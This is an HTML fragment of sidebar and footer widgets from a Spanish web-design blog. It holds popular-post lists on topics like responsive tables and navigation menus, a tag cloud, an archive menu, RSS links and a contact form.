<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyJpnnD0I-kM-TkWyQzbriQB_D7oYNNpPWamll1xbkdBptqPNTCTRzlUq9A-SqtMYUhudy-DOnwokW-q4A4RDuCzKutUMNrq3oXM6YfdMXWefdJKze7po05LgbPCBYFci85bYLK_9ANHAA/w72-h72-p-k-no-nu/handbrake-PESTANA-PICTURE.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/06/etiqueta-video-html5-responsive-y-como.html'>Etiqueta Vídeo HTML5 Responsive y cómo poner un vídeo de fondo a pantalla completa - ACTUALIZADO</a></div>
<div class='item-snippet'>Desde que se publicó esta noticia ha habido cambios importantes con respecto al parámetro autoplay  que os pasamos a detallar.   NOTA: &#160;Actu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2018/12/cuales-son-los-mejores-navegadores-para.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWhkzSSr2lobd6mseWDkOfdKcUTQvcZFYuPrPhcImsxmPZxy_gEvHbTqDomvoGyp8Gcu0_swfYqEK7gxUX8JE-YKjWVzaq6dfDf82S2F2z0ItDg9ge_zF_7QcGlBwOGuHsXP56sPRl5ag_/w72-h72-p-k-no-nu/mejores-navegadores-para-desarrollo-web---Navegador-para-desarrolladores-web.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2018/12/cuales-son-los-mejores-navegadores-para.html'>&#191;Cuáles son los mejores navegadores para el desarrollo web? - Navegador para desarrolladores web</a></div>
<div class='item-snippet'>   Con esta pregunta nos metemos de lleno en uno de los grandes debates de la web.   &#191;Qué navegador es mejor en general?.  &#191;Con qué navegado...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2018/08/como-crear-una-barra-de-progreso-en.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqrc3Nz727w1jH-Jq9Oc2MI75UBqh1dOaS-RU11yvoe2R-Kruq0SyrmeqOo6wMEuWc9QBuuA2hYvlyeTUK85dr6vbz3GcJpjE2YKC1EtYpB3MZtR8R-xlVx6CL4Qiq_7Yb3i7BV4_5SR/w72-h72-p-k-no-nu/como-crear-una-barra-de-progreso-en-html---jquery---javascript-progress-bar-plugins.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2018/08/como-crear-una-barra-de-progreso-en.html'>Cómo crear una barra de progreso en HTML - jQuery - JavaScript progress bar plugins</a></div>
<div class='item-snippet'>Actualmente el uso de barras de progreso en HTML es muy variado y extendido.   Las podemos utilizar para mostrar cualquier porcentaje ya sea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/w72-h72-p-k-no-nu/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2015/03/como-hacer-una-tabla-responsive.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3ORu5-9vvpoXhB2V1qGVcfhIuvMGO7UA-ArmuPdrKwsdcvEk5vnK4jAsWExUm-cS62ZZwPGXgt340DqTOW0vJ9EifxFZWoeQCkk2RPtOOX53uPzjLcdt1kxvaunSCaL2iEQGrkIVT6Lpd/w72-h72-p-k-no-nu/tabla-responsive.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2015/03/como-hacer-una-tabla-responsive.html'>Cómo hacer una Tabla Responsive - ACTUALIZADO</a></div>
<div class='item-snippet'>    Uno de los mayores problemas que nos encontramos al hacer diseño web adaptable es ajustar una tabla en un espacio reducido como el que n...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comentarios</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
<span class='label-count' dir='ltr'>(45)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archivo</option>
<option value='https://www.elmaquetadorweb.com/2022/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2022/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2022/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2021/11/'>noviembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2020/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2019/04/'>abril (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2019/01/'>enero (2)</option>
<option value='https://www.elmaquetadorweb.com/2018/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/06/'>junio (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/05/'>mayo (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/04/'>abril (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2018/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/11/'>noviembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/06/'>junio (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/03/'>marzo (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2017/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/12/'>diciembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/08/'>agosto (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/07/'>julio (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2016/02/'>febrero (1)</option>
<option value='https://www.elmaquetadorweb.com/2016/01/'>enero (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/12/'>diciembre (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/11/'>noviembre (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/10/'>octubre (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/09/'>septiembre (1)</option>
<option value='https://www.elmaquetadorweb.com/2015/08/'>agosto (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/07/'>julio (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/06/'>junio (2)</option>
<option value='https://www.elmaquetadorweb.com/2015/05/'>mayo (5)</option>
<option value='https://www.elmaquetadorweb.com/2015/04/'>abril (4)</option>
<option value='https://www.elmaquetadorweb.com/2015/03/'>marzo (12)</option>
<option value='https://www.elmaquetadorweb.com/2015/02/'>febrero (10)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>RSS elmaquetadorweb</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.elmaquetadorweb.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2F3980549575203257410%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.elmaquetadorweb.com%2Ffeeds%2F3980549575203257410%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.elmaquetadorweb.com/feeds/3980549575203257410/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>
Contacta con nosotros
</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>LO MÁS VISTO (SEMANA)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/w72-h72-p-k-no-nu/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8I7wZ7dHDcx4KF8QBYj0S4A8Xr1sqUREs5NhQ3M01FSzTaskydd0-NJrhJzvPo8basUfbx5MaFvJUD_nPeBJPtre17nwTmg0w0p4UCyJMgU3LsyYODvvJJLH6WfTNApJh7a5W416pnHUD/w72-h72-p-k-no-nu/instalar-facilmente-wordpress-en-local.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>Instalar fácilmente Wordpress en local para Windows, Mac y Linux Ubuntu, Red Had ... | Local WP | localwp.com</a></div>
<div class='item-snippet'>Hoy os traemos una aplicación para instalar fácilmente Wordpress en local. Local WP &#160;nos va a instalar  localmente Wordpress con un solo cli...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D/w72-h72-p-k-no-nu/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas</a></div>
<div class='item-snippet'>  El menú de navegación es sin duda una de las partes más importante de la web, ya que nos proporciona acceso a las secciones y por lo tanto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAQxVryjPMmCzEVvXlwjIPXnO63HqtRTfPAFlmDMVaA90Fa1R9PYXwoYt8AV6Fwc2P_xW42InoUYwkVe5gIv_gVzFJYgPun0gUnIgWq_AezBsgRVfkABWFElWro4Q_dfglJ8Z9ggDJMBkfPaI0Ak3pvYItADs0Bee4yM2bfFLy9DutW64JaoKTX7-usQ/w72-h72-p-k-no-nu/C%C3%B3mo-hacer-un-campo-input-de-tipo-password-visible.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2022/08/como-hacer-un-campo-input-de-tipo.html'>Cómo hacer un campo input de tipo password visible (Alternar visibilidad de contraseña - Toggle password visibility)</a></div>
<div class='item-snippet'>Al maquetar una web es muy común que nos pidan implementar un botón que se encargue de mostrar el contenido de un &lt;input type=&quot;passw...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrhQsw5f6j6tZYbmtQ7BN190EmhUWxWMJDOZW3r_YeH_bgMGMSG5is28J9zCIX5pjdETDSFsCJP-7WQjlkkgHO2vKCvU6ofm760yaOKyzgq_lp5sIFJ_3Vw0khcwJ35Ge0nXiI0czggOAS/w72-h72-p-k-no-nu/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2021/11/como-desactivar-auto-zoom-input-iphone-ipad-ios-safari.html'>Desactivar o evitar auto zoom de los campos de texto input en Safari Dispositivos iOS (iPhone - Ipad)</a></div>
<div class='item-snippet'>Desarrollando una web para un cliente nos surgió una incidencia bastante curiosa: algunos campos de textos (input) al colocarse encima de el...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>ETIQUETAS</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Maquetaci%C3%B3n%20Web'>Maquetación Web</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/CSS'>CSS</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Recursos%20Maquetadores%20Web'>Recursos Maquetadores Web</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Layout'>Layout</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/jQuery'>jQuery</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Dise%C3%B1o%20Responsive'>Diseño Responsive</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML'>HTML</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Compatibilidad%20Navegadores'>Compatibilidad Navegadores</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Im%C3%A1genes'>Imágenes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/HTML5'>HTML5</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Javascript'>Javascript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Accesibilidad%20Web'>Accesibilidad Web</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Formularios'>Formularios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/SEO'>SEO</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/V%C3%ADdeo'>Vídeo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.elmaquetadorweb.com/search/label/Wordpress'>Wordpress</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO (MES)</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>
<img alt='Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmmAbUjCvU3CA7GFfvNsoWIZSvGKryt5uv7IZ8-80JedPmtHASFqHD4djPv9ypSwPhzIxYKMUG1oWFdFtzSJVhoJjOrN0CD-p6OghuyShL1vjNwrMPsXZSBh1_XRHDgtRDqwhaFI_2z6wb/s72-c/identificador-de-fuentes-tipograf%25C3%25ADas-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/10/identificador-de-fuentes-tipografias-online-detectar-y-reconocer-fonts-a-traves-de-una-imagen.html'>Identificador de fuentes tipografías online - Detectar y reconocer Fonts a través de una imagen </a></div>
<div class='item-snippet'>  En la actualidad existen varias páginas que son capaces de identificar una tipografía desde una imagen.   Como es un recurso que hemos uti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>
<img alt='Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkvOQmku8sVSssGvZ3RgXeAUgDTytnTDKuvMQrUlc5i4Ey1K9V99RI2oDeRexPLwgA957RnYMZtDxrVCiye2VbtfzSwX1yZW7LLbEKLb7g10m9e2YurFb3UUBu5YQFJc1LtFsrtWCRts-D/s72-c/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.elmaquetadorweb.com/2019/09/menu-de-navegacion-responsive-y-accesible-en-html5-css3-y-jquery-hamburguesa-horizontal-multinivel-submenus-despegable-off-canvas.html'>Menú de navegación Responsive y Accesible en HTML5 CSS3 y jQuery - Hamburguesa, Horizontal, Multinivel, Submenús, Despegable, Off Canvas</a></div>
<div class='item-snippet'>  El menú de navegación es sin duda una de las partes más importante de la web, ya que nos proporciona acceso a las secciones y por lo tanto...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.elmaquetadorweb.com/2020/08/instalar-facilmente-wordpress-en-local.html'>
